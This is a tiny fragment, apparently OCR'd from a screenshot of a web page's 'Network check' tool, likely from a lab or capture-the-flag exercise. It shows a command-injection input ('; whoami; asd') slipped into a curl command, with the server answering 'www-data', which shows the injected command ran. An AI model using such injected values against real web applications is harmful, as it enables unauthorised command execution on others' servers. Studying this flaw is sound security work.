 Network check
; whoami; asd
Command: curl -I -s -L ; whoami; asd | grep "HTTP/"
Result: www-data